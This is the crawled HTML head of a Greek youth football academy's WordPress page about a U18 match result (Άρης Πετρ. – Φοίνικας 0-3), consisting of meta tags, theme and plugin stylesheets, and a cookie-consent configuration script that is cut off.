

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peristeri-academies.gr/%CE%BA18-%CE%B1%CF%81%CE%B7%CF%82-%CF%80%CE%B5%CF%84%CF%81-%CF%86%CE%BF%CE%B9%CE%BD%CE%B9%CE%BA%CE%B1%CF%82-0-3/
body_size: 22934
content:
<!DOCTYPE html>
<html lang="el" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Κ18: Άρης Πετρ. &#8211; Φοίνικας 0-3 &#8211; Peristeri Academies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel='dns-prefetch' href='//peristeri.progressnet.gr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Peristeri Academies" href="https://peristeri-academies.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Peristeri Academies" href="https://peristeri-academies.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Peristeri Academies &raquo; Κ18: Άρης Πετρ. &#8211; Φοίνικας 0-3" href="https://peristeri-academies.gr/%ce%ba18-%ce%b1%cf%81%ce%b7%cf%82-%cf%80%ce%b5%cf%84%cf%81-%cf%86%ce%bf%ce%b9%ce%bd%ce%b9%ce%ba%ce%b1%cf%82-0-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://peristeri-academies.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperisteri-academies.gr%2F%25ce%25ba18-%25ce%25b1%25cf%2581%25ce%25b7%25cf%2582-%25cf%2580%25ce%25b5%25cf%2584%25cf%2581-%25cf%2586%25ce%25bf%25ce%25b9%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25b1%25cf%2582-0-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://peristeri-academies.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperisteri-academies.gr%2F%25ce%25ba18-%25ce%25b1%25cf%2581%25ce%25b7%25cf%2582-%25cf%2580%25ce%25b5%25cf%2584%25cf%2581-%25cf%2586%25ce%25bf%25ce%25b9%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25b1%25cf%2582-0-3%2F&#038;format=xml" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Κ18: Άρης Πετρ. &#8211; Φοίνικας 0-3" />
<meta name="twitter:image" content="https://peristeri-academies.gr/wp-content/uploads/2018/04/foinikaspaidiko2.jpg"/>
<meta property="og:title" content="Κ18: Άρης Πετρ. &#8211; Φοίνικας 0-3"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://peristeri-academies.gr/%ce%ba18-%ce%b1%cf%81%ce%b7%cf%82-%cf%80%ce%b5%cf%84%cf%81-%cf%86%ce%bf%ce%b9%ce%bd%ce%b9%ce%ba%ce%b1%cf%82-0-3/"/>
<meta property="og:site_name" content="Peristeri Academies"/>
<meta property="og:image" content="https://peristeri-academies.gr/wp-content/uploads/2018/04/foinikaspaidiko2.jpg"/>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://peristeri-academies.gr/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://peristeri-academies.gr/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://peristeri-academies.gr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//peristeri-academies.gr/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//peristeri-academies.gr/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' media='all' />
<link rel='stylesheet' id='daextletal-google-font-1-css' href='https://fonts.googleapis.com/css2?family=Open+Sans&#038;display=swap' media='all' />
<link rel='stylesheet' id='daextletal-general-css' href='https://peristeri.progressnet.gr/wp-content/plugins/league-table-lite/public/assets/css/general.min.css?ver=1.13' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/vendor/bootstrap/css/bootstrap.min.css?ver=4.5.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/fonts/font-awesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='fontawesome-v4-shims-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/fonts/font-awesome/css/v4-shims.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simpleicons-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/fonts/simple-line-icons/css/simple-line-icons.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/vendor/magnific-popup/dist/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/vendor/slick/slick.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='alchemists-style-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/css/style-soccer.css?ver=4.5.9' media='all' />
<link rel='stylesheet' id='alchemists-info-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/style.css?ver=4.5.9' media='all' />
<link rel='stylesheet' id='alchemists-sportspress-css' href='https://peristeri-academies.gr/wp-content/themes/alchemists/assets/css/sportspress-soccer.css?ver=4.5.9' media='all' />
<link rel='stylesheet' id='alchemists-fonts-css' href='https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;700&#038;family=Montserrat:wght@400;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='df-compiled-css' href='https://peristeri-academies.gr/wp-content/uploads/wp-scss-cache/df-compiled.css?ver=1726227316' media='all' />
<link rel='stylesheet' id='df-compiled-sportspress-css' href='https://peristeri-academies.gr/wp-content/uploads/wp-scss-cache/df-compiled-sportspress.css?ver=1726227317' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1692878609" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1692878609" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap&#038;ver=1692878609" /></noscript><style type="text/css"></style><script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://peristeri-academies.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://peristeri-academies.gr","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-right","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#AA4243"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#AA4243","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.7","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#AA4243","border-color":"#AA4243"}},{"tag":"reject-button","styles":{"color":"#AA4243","background-color":"transparent","border-color":"#AA4243"}},{"tag":"settings-button","styles":{"color":"#AA4243","background-color":"transparent","border-color":"#AA4243"}},{"tag":"readmore-button","styles":{"color":"#AA4243","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#AA4243","border-color":"#AA4243"}},{"tag":"revisit-consent","styles":{"background-color":"#AA4243"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"\u03a0\u039f\u039b\u0399\u03a4\u0399\u039a\u0397 COOKIES\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003E\u03a0\u039f\u039b\u0399\u03a4\u0399\u039a\u0397 COOKIES\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
